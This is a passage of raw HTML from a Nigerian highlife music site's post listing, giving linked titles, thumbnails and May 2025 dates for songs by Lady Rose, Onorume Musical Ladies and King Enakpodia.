                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T07:15:48+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/onorume-musical-ladies-tribute-to-lady-rose/"  rel="bookmark" class="td-image-wrap " title="Onorume Musical Ladies &#8211; Tribute To Lady Rose" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-5.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-5.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-5.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-5.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Onorume Musical Ladies &#8211; Tribute To Lady Rose" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/onorume-musical-ladies-tribute-to-lady-rose/"  rel="bookmark" title="Onorume Musical Ladies &#8211; Tribute To Lady Rose">Onorume Musical Ladies &#8211; Tribute To Lady Rose</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T07:07:49+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lady-rose-chief-gen-david-a-ejoor/"  rel="bookmark" class="td-image-wrap " title="Lady Rose &#8211; Chief Gen. David A.Ejoor" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-4.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-4.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-4.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-4.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lady Rose &#8211; Chief Gen. David A.Ejoor" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lady-rose-chief-gen-david-a-ejoor/"  rel="bookmark" title="Lady Rose &#8211; Chief Gen. David A.Ejoor">Lady Rose &#8211; Chief Gen. David A.Ejoor</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T07:02:18+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lady-rose-nigeria-youth/"  rel="bookmark" class="td-image-wrap " title="Lady Rose &#8211; Nigeria Youth" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-3.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-3.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-3.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-3.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lady Rose &#8211; Nigeria Youth" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lady-rose-nigeria-youth/"  rel="bookmark" title="Lady Rose &#8211; Nigeria Youth">Lady Rose &#8211; Nigeria Youth</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T06:55:59+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lady-rose-osan-umuomuo/"  rel="bookmark" class="td-image-wrap " title="Lady Rose &#8211; Osan Umuomuo" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-2.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-2.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-2.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-2.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lady Rose &#8211; Osan Umuomuo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lady-rose-osan-umuomuo/"  rel="bookmark" title="Lady Rose &#8211; Osan Umuomuo">Lady Rose &#8211; Osan Umuomuo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T06:50:10+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lady-rose-john-ogolo/"  rel="bookmark" class="td-image-wrap " title="Lady Rose &#8211; John Ogolo" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-1.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-1.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-1.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault-1.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lady Rose &#8211; John Ogolo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lady-rose-john-ogolo/"  rel="bookmark" title="Lady Rose &#8211; John Ogolo">Lady Rose &#8211; John Ogolo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T06:37:36+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/lady-rose-the-message/"  rel="bookmark" class="td-image-wrap " title="Lady Rose &#8211; The Message" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault.jpg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/hqdefault.jpg?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lady Rose &#8211; The Message" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/lady-rose-the-message/"  rel="bookmark" title="Lady Rose &#8211; The Message">Lady Rose &#8211; The Message</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-14T06:31:46+01:00" >May 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-kevwe-kevwe/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Kevwe Kevwe" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Kevwe Kevwe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-kevwe-kevwe/"  rel="bookmark" title="King Enakpodia &#8211; Kevwe Kevwe">King Enakpodia &#8211; Kevwe Kevwe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:51:55+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-ft-lucky-okwe-ogba/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia Ft Lucky Okwe &#8211; Ogba" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia Ft Lucky Okwe &#8211; Ogba" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-ft-lucky-okwe-ogba/"  rel="bookmark" title="King Enakpodia Ft Lucky Okwe &#8211; Ogba">King Enakpodia Ft Lucky Okwe &#8211; Ogba</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:48:57+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-urhobopiano/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211;  Urhobopiano" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211;  Urhobopiano" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-urhobopiano/"  rel="bookmark" title="King Enakpodia &#8211;  Urhobopiano">King Enakpodia &#8211;  Urhobopiano</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:44:47+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-branama/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Branama" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Branama" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-branama/"  rel="bookmark" title="King Enakpodia &#8211; Branama">King Enakpodia &#8211; Branama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:40:48+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-ft-blackee-rankz-back-to-sender/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia Ft. Blackee Rankz &#8211; Back To Sender" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia Ft. Blackee Rankz &#8211; Back To Sender" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-ft-blackee-rankz-back-to-sender/"  rel="bookmark" title="King Enakpodia Ft. Blackee Rankz &#8211; Back To Sender">King Enakpodia Ft. Blackee Rankz &#8211; Back To Sender</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:33:46+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-oshekure/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Oshekure" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Oshekure" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-oshekure/"  rel="bookmark" title="King Enakpodia &#8211; Oshekure">King Enakpodia &#8211; Oshekure</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:30:35+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-my-wife-ayeme/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; My Wife (Ayeme)" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; My Wife (Ayeme)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-my-wife-ayeme/"  rel="bookmark" title="King Enakpodia &#8211; My Wife (Ayeme)">King Enakpodia &#8211; My Wife (Ayeme)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:21:29+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-problem/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Problem" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Problem" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-problem/"  rel="bookmark" title="King Enakpodia &#8211; Problem">King Enakpodia &#8211; Problem</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:16:54+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-oghenevwaire/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Oghenevwaire" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Oghenevwaire" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-oghenevwaire/"  rel="bookmark" title="King Enakpodia &#8211; Oghenevwaire">King Enakpodia &#8211; Oghenevwaire</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:14:19+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-igbese/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Igbese" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Igbese" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-igbese/"  rel="bookmark" title="King Enakpodia &#8211; Igbese">King Enakpodia &#8211; Igbese</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:12:00+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-no-one-cares/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; No One Cares" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; No One Cares" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-no-one-cares/"  rel="bookmark" title="King Enakpodia &#8211; No One Cares">King Enakpodia &#8211; No One Cares</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:09:07+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-beautiful-erhuvwu/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Beautiful (Erhuvwu)" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Beautiful (Erhuvwu)" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-beautiful-erhuvwu/"  rel="bookmark" title="King Enakpodia &#8211; Beautiful (Erhuvwu)">King Enakpodia &#8211; Beautiful (Erhuvwu)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:06:29+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-tetebe/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Tetebe" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Tetebe" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-tetebe/"  rel="bookmark" title="King Enakpodia &#8211; Tetebe">King Enakpodia &#8211; Tetebe</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:03:44+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/king-enakpodia-criticism/"  rel="bookmark" class="td-image-wrap " title="King Enakpodia &#8211; Criticism" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/05/King-Enakpodia-Ikebe-artwork.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="King Enakpodia &#8211; Criticism" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/king-enakpodia-criticism/"  rel="bookmark" title="King Enakpodia &#8211; Criticism">King Enakpodia &#8211; Criticism</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-11T08:01:12+01:00" >May 11, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
